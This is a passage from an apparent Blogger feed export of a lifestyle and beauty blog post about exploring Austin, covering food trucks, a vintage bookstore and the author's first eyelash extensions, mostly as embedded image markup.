href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5d05K1j15vBdfd1YT7J3lkZBOZjU3KTpba8NCg50Yz77Baa1FKpPUdPe-ejVP7EagSEVlMZg3p2T7LWQygwOXuI6ZY3fsmM4kDQ7GrA7wYBhLWjgKjIA3sUeEVtPJkEzNN64iksOy3DAr\/s1600\/IMG_2987.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5d05K1j15vBdfd1YT7J3lkZBOZjU3KTpba8NCg50Yz77Baa1FKpPUdPe-ejVP7EagSEVlMZg3p2T7LWQygwOXuI6ZY3fsmM4kDQ7GrA7wYBhLWjgKjIA3sUeEVtPJkEzNN64iksOy3DAr\/s320\/IMG_2987.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkRGWnjGS7EVV0M5k7Mg8OIXWx7ttj1gJB4WOYglBncKQVca0NNc_BHrLTiKG9l2-_n3Y1oMRKZ4npjJcYv4piFmDMDSSafqInyldtY1Y5bKgbMIov5MxfUSHYdo7UDf7rEaFF6inrtdz\/s1600\/IMG_2988.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkRGWnjGS7EVV0M5k7Mg8OIXWx7ttj1gJB4WOYglBncKQVca0NNc_BHrLTiKG9l2-_n3Y1oMRKZ4npjJcYv4piFmDMDSSafqInyldtY1Y5bKgbMIov5MxfUSHYdo7UDf7rEaFF6inrtdz\/s320\/IMG_2988.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi73a3ezjynd39AGNThClhQKF4q_5b5xkbVwmhwslhQDNCXe4G_9199WqZ-27_lXKij6oZwf3Klc52cfM93BHRqaelf_pePGbCp_3gC-0kpGSilw0gWjmcUILqZj75NkdrQ327sqRgX1Mm6\/s1600\/IMG_2989.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi73a3ezjynd39AGNThClhQKF4q_5b5xkbVwmhwslhQDNCXe4G_9199WqZ-27_lXKij6oZwf3Klc52cfM93BHRqaelf_pePGbCp_3gC-0kpGSilw0gWjmcUILqZj75NkdrQ327sqRgX1Mm6\/s320\/IMG_2989.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFnVq4TdekeiAHFJ308dTV2tKLQ3lgRsId4fwrFmevyc1fRPPgYFotsn9xdh75Z9gpNneLMtOwbGuLA0dLZdQNbp7vOJ6IBJnRCn9WVfi5ScmqcbaPBbTN8TDaEMnPOPna5ss7KHC-5d5\/s1600\/IMG_2990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFnVq4TdekeiAHFJ308dTV2tKLQ3lgRsId4fwrFmevyc1fRPPgYFotsn9xdh75Z9gpNneLMtOwbGuLA0dLZdQNbp7vOJ6IBJnRCn9WVfi5ScmqcbaPBbTN8TDaEMnPOPna5ss7KHC-5d5\/s320\/IMG_2990.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE16gqEK7ZClymS2HNtfdmIoSCXD8MerYUSUuaRTERHaAwBv7_abpB1SIS-fiRxnWcsZAx8Ozgef3jwbftrHQ6qXG4BbZBdxsVT2CBm6q9XWpqNHQjpH47X2SY8-TCPijz2zmLnJtFvwD2\/s1600\/IMG_2991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE16gqEK7ZClymS2HNtfdmIoSCXD8MerYUSUuaRTERHaAwBv7_abpB1SIS-fiRxnWcsZAx8Ozgef3jwbftrHQ6qXG4BbZBdxsVT2CBm6q9XWpqNHQjpH47X2SY8-TCPijz2zmLnJtFvwD2\/s320\/IMG_2991.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfe_PUnD1etfH-wLDaJgQhH1bUu0fM6sY_jP9p4-FOfK5QGrv1k2BnyT7ss5SfuxFtgDwy6NjS-F6hkN8wCQhkzUbyI_QYxQIOMTlRI5uNCX1YuWz4ir1Ijo2UX23Hj7UrfhVeygFZCJu\/s1600\/IMG_2994.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvfe_PUnD1etfH-wLDaJgQhH1bUu0fM6sY_jP9p4-FOfK5QGrv1k2BnyT7ss5SfuxFtgDwy6NjS-F6hkN8wCQhkzUbyI_QYxQIOMTlRI5uNCX1YuWz4ir1Ijo2UX23Hj7UrfhVeygFZCJu\/s320\/IMG_2994.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know that food trucks are everything these days and I saw the cutest cupcake place:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgq19xksHWgXn3rvXpxzET7t3cq8S3mgvPvOHmjETJl4O0aQRCL5h8OOmCnZnZaMA6L5Io_ScOHoF8vLipFBr4V_obqML6qGMvDzub-D4MvrhJlC2aQm2DPJtd0QTdBSEcZQgrJ5w_CnIF\/s1600\/IMG_2900.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgq19xksHWgXn3rvXpxzET7t3cq8S3mgvPvOHmjETJl4O0aQRCL5h8OOmCnZnZaMA6L5Io_ScOHoF8vLipFBr4V_obqML6qGMvDzub-D4MvrhJlC2aQm2DPJtd0QTdBSEcZQgrJ5w_CnIF\/s320\/IMG_2900.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdGA4T2ZqHB_PVaI-0ijalI-6RbIavl3xS_7r2cBU0WVGt4MfxgBAjyqWbOzQj2-M8mPz88FbZDq6zvsrEkJDDr5q2_O6BfqIhEWAEAUqaEIajLT0wBUh0cP1GndGN3JoACGoahVRSkDb2\/s1600\/IMG_2903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdGA4T2ZqHB_PVaI-0ijalI-6RbIavl3xS_7r2cBU0WVGt4MfxgBAjyqWbOzQj2-M8mPz88FbZDq6zvsrEkJDDr5q2_O6BfqIhEWAEAUqaEIajLT0wBUh0cP1GndGN3JoACGoahVRSkDb2\/s320\/IMG_2903.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd of course, I couldn't\u0026nbsp;go without checking out South Congress books, a gorgeous vintage\u0026nbsp;bookstore that had me swooning....\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk7HUsClK5Vl75H7RZ6KX4Zr9SA5YVPev4W8NbxU_xBH3qo09kS70TlacYs4tsixw8TIp8H9IVTfcm3wt8ljSslMquKAEM8IBvBY1uhSuuqA6_MqwNS9ifKNhkTvJMu7w22b07lhTo-hF4\/s1600\/IMG_3002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk7HUsClK5Vl75H7RZ6KX4Zr9SA5YVPev4W8NbxU_xBH3qo09kS70TlacYs4tsixw8TIp8H9IVTfcm3wt8ljSslMquKAEM8IBvBY1uhSuuqA6_MqwNS9ifKNhkTvJMu7w22b07lhTo-hF4\/s320\/IMG_3002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7FMBu4ryk7wm8v20wY_SMsBUgb67j2_gfLuzNbzC2owDrhhEkuM3-_5egl3fWkMuVGPvQMLz0T55XfUAiEsVVv_5QghjionctgrPEmyE744hh-m4csvypikTJB9yEqf41lQbA9BM0DH_\/s1600\/IMG_3011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7FMBu4ryk7wm8v20wY_SMsBUgb67j2_gfLuzNbzC2owDrhhEkuM3-_5egl3fWkMuVGPvQMLz0T55XfUAiEsVVv_5QghjionctgrPEmyE744hh-m4csvypikTJB9yEqf41lQbA9BM0DH_\/s320\/IMG_3011.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXN8EWmVUt_IanMGVxwPSuig_aBAHE2-DF-ZuFG5NvIz5sL3At7U2gLxEr1EaBdujLLqds61gpLNlHOypcT8Ecmt3VwEZfNeClIjrwunndW4v2hyphenhyphenNEBYFRt0PG31kwBhjNO2-PMUYeOz0J\/s1600\/IMG_3013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXN8EWmVUt_IanMGVxwPSuig_aBAHE2-DF-ZuFG5NvIz5sL3At7U2gLxEr1EaBdujLLqds61gpLNlHOypcT8Ecmt3VwEZfNeClIjrwunndW4v2hyphenhyphenNEBYFRt0PG31kwBhjNO2-PMUYeOz0J\/s320\/IMG_3013.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg372IYgHpTvPnN3RYlIfETSS46BgfhlSqwtGd6nxGMWeEHN-idPYWMmMn9xg5pHv29eJrEWezrXMxeebg8La4U2zmeBUQ7EACbqYP7QF36IG0R1d9o9YTsVwoJADGru7m1-IL2VoBVUuqW\/s1600\/IMG_3014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg372IYgHpTvPnN3RYlIfETSS46BgfhlSqwtGd6nxGMWeEHN-idPYWMmMn9xg5pHv29eJrEWezrXMxeebg8La4U2zmeBUQ7EACbqYP7QF36IG0R1d9o9YTsVwoJADGru7m1-IL2VoBVUuqW\/s320\/IMG_3014.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OHh88DY6vfven9tPS9XHO9fHnJ_JcT4Cq2leENTbmrXUS_Dz-BPTF8jYMw-ArG5mCtATa5Pb8h6pH7SdWbuea88E3pY2KvzWzq1P6byfX34Hr-eh35KEEWkdYPXCIp5dZIP4-DGO7u7X\/s1600\/IMG_3023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OHh88DY6vfven9tPS9XHO9fHnJ_JcT4Cq2leENTbmrXUS_Dz-BPTF8jYMw-ArG5mCtATa5Pb8h6pH7SdWbuea88E3pY2KvzWzq1P6byfX34Hr-eh35KEEWkdYPXCIp5dZIP4-DGO7u7X\/s320\/IMG_3023.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpjTfX5bc7z2yWlVmPAjFu-vx8CNmDNcUWXqiDBNvLPg2x9WTWImTrF2A6OhL1-hs6lKrGWVBufOxSjI2JfEStWZbXx2yLTZqogT1nFhCZCrmf1_oRIPEK_pPycsp4zZgAdK0atTAbhlF\/s1600\/IMG_3029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpjTfX5bc7z2yWlVmPAjFu-vx8CNmDNcUWXqiDBNvLPg2x9WTWImTrF2A6OhL1-hs6lKrGWVBufOxSjI2JfEStWZbXx2yLTZqogT1nFhCZCrmf1_oRIPEK_pPycsp4zZgAdK0atTAbhlF\/s320\/IMG_3029.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2zMUFUf-vg_gPzgZ0m7eVTS9-DkRy1m88XZOfkw9gUUDI_UO3oDip7faJnGuHwg7m4I7O_gSVO5ARtm2_Zh1Qfzl6XTqYBh2bLIFvtgxb02nYBU0SmD0ZfAHol2TbPVRXPWXLe-7uXkP\/s1600\/IMG_3034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS2zMUFUf-vg_gPzgZ0m7eVTS9-DkRy1m88XZOfkw9gUUDI_UO3oDip7faJnGuHwg7m4I7O_gSVO5ARtm2_Zh1Qfzl6XTqYBh2bLIFvtgxb02nYBU0SmD0ZfAHol2TbPVRXPWXLe-7uXkP\/s320\/IMG_3034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo all in all, I am mesmerized by what Austin has to offer and I am only at the beginning of my adventures. I am on a quest to get in touch with the beauty trends and style here in the city and to share them with you. I will be checking out new looks, trends, must-haves and more. I am working on reviews for several different categories of beauty including: haircare, skincare, nail care (nail art) and more as I go into vetting different salons in the city that work in different specialties.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor those of you that follow me on social media, you may have seen that I recently had my eyelash extensions done as they needed models at Amazing Lash in Round Rock. It was very interesting as it was my first time. I will be returning in the future to work on a collaboration\/review of their salon. I was very impressed and can't wait to share more. I didn't the best pics, but are some to give you an idea:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA0semcnN7DAtsWA08hbhXCrGvSdUvp4aa2_gYgrW249UAEiaBKF7jb6pFu3J9rTyWm0P14jhyiC6XTJXGMj7ZlVNrvCxPXZBBsSpzF39fY9BCQ6o8W7BQbuHXHRlP-sOKtIJzdhPwrd1E\/s1600\/IMG_3249.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA0semcnN7DAtsWA08hbhXCrGvSdUvp4aa2_gYgrW249UAEiaBKF7jb6pFu3J9rTyWm0P14jhyiC6XTJXGMj7ZlVNrvCxPXZBBsSpzF39fY9BCQ6o8W7BQbuHXHRlP-sOKtIJzdhPwrd1E\/s320\/IMG_3249.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PpAwQq9YNilRtGKNZVy1EZuIzIqFnCDZAotYCs1zWjNHMzFe_qFDefZk4I9DmysWSC56e4HEwGYepKu8t9tnTs2u84EVywfMPGeAWn27saLtroX7YtJzFgaaFVpXHfirWwlR9L_ao2gS\/s1600\/IMG_3254.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PpAwQq9YNilRtGKNZVy1EZuIzIqFnCDZAotYCs1zWjNHMzFe_qFDefZk4I9DmysWSC56e4HEwGYepKu8t9tnTs2u84EVywfMPGeAWn27saLtroX7YtJzFgaaFVpXHfirWwlR9L_ao2gS\/s320\/IMG_3254.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTqf42t_ZjTsKVxteVFfuzMoA6fvADyDYFZW-4MQpcX2_Uq7h8IrK4P-uAzD3XPSz8h4qrrk68mpAqOCQuXd18UAIAeJfSOpLcsgmX_SkynXFvM7dqgKvfFRKNZootY_Z8FLWankw1PMe\/s1600\/IMG_3255.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicTqf42t_ZjTsKVxteVFfuzMoA6fvADyDYFZW-4MQpcX2_Uq7h8IrK4P-uAzD3XPSz8h4qrrk68mpAqOCQuXd18UAIAeJfSOpLcsgmX_SkynXFvM7dqgKvfFRKNZootY_Z8FLWankw1PMe\/s320\/IMG_3255.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8kkU67syzxTlhUCqGfKr-ZMHBUXxLDhZKju88dZO5QsCXJ28oghyphenhyphenzEmMFLI9kfBwwhXJEblmFjjUsXOOpVTtG8XZ6NE-GQ1vlMzYCgcvO69tmj9CbkonEKrNrXL_M7C-T9ggianyPXeJ\/s1600\/IMG_3262.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8kkU67syzxTlhUCqGfKr-ZMHBUXxLDhZKju88dZO5QsCXJ28oghyphenhyphenzEmMFLI9kfBwwhXJEblmFjjUsXOOpVTtG8XZ6NE-GQ1vlMzYCgcvO69tmj9CbkonEKrNrXL_M7C-T9ggianyPXeJ\/s320\/IMG_3262.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQZ4Al1jLkN0ADGW6gkirg-V_afg3AvI0WIcv1_TmnoS4EDRuJ63jeZneXgWQ-sF5SwXb74iKe_KwR0-6Shz8OmQrzBH54Lw7uxtuUrADKl-PHxmSpWy9aejN4dfbS3MkQdW-Mn0PT5uM4\/s1600\/IMG_3264.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQZ4Al1jLkN0ADGW6gkirg-V_afg3AvI0WIcv1_TmnoS4EDRuJ63jeZneXgWQ-sF5SwXb74iKe_KwR0-6Shz8OmQrzBH54Lw7uxtuUrADKl-PHxmSpWy9aejN4dfbS3MkQdW-Mn0PT5uM4\/s320\/IMG_3264.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPA11rDqgVbWegJi-tpnx6aNb4BZ3wSUc1VK-xsB0LorwdO7hswrg2VO9vEtUoNXypDtePnRK6WjGnix6xU_h1ikY6pCRXC7ZOVFGFd4UKjp8tvc7Cbf7k3Dbt_g-MaNZDoY-xhj8AcQV\/s1600\/IMG_3271.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1236\" data-original-width=\"1242\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPA11rDqgVbWegJi-tpnx6aNb4BZ3wSUc1VK-xsB0LorwdO7hswrg2VO9vEtUoNXypDtePnRK6WjGnix6xU_h1ikY6pCRXC7ZOVFGFd4UKjp8tvc7Cbf7k3Dbt_g-MaNZDoY-xhj8AcQV\/s320\/IMG_3271.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd with that folks, I say until next time. I have some great pieces coming with features on new collections and launches from your fav brands, summer beauty, fashion launches, reviews and more. I can't wait to show you some of the new looks I will be sharing and doing for summer. Enjoy every moment beauties, the best is yet to come!!! Xoxo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5-IebKIL0V322pcded5hAqhNVMry99gMfVPNCQYEoquJhN-1zNZ969C_4ZFKYbhOWK6PaO4w5Fyza2OOmgJxt7AtCF5LLz3lzTlFg3fCUkOGjLQD7XvQnKLp1huAGYBXyDBUJCGFGB4KW\/s1600\/IMG_3055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5-IebKIL0V322pcded5hAqhNVMry99gMfVPNCQYEoquJhN-1zNZ969C_4ZFKYbhOWK6PaO4w5Fyza2OOmgJxt7AtCF5LLz3lzTlFg3fCUkOGjLQD7XvQnKLp1huAGYBXyDBUJCGFGB4KW\/s320\/IMG_3055.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/8108058860333394971\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/lights-camera-austin-lifestyles-fashion.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8108058860333394971"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/8108058860333394971"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/05\/lights-camera-austin-lifestyles-fashion.html","title":"Lights, Camera, Austin..... Lifestyles, Fashion \u0026 Beauty in the Live Music Capitol! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIz1wWYmPEM96HqOozSSmnE4QFVuXt44DB9Woq4i4BlEPLCK-SUXlZE9ttxg68mZ40zlyLHOAaMnT-vSqBBT44UckvhKSIl6cC6zuutSajOss30GWr9nm_YsdOcOjmX8OGq_xoAsz0mXk\/s72-c\/IMG_2642+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8054834006904208048"},"published":{"$t":"2017-11-19T19:11:00.000-08:00"},"updated":{"$t":"2017-11-19T19:11:58.873-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"austin 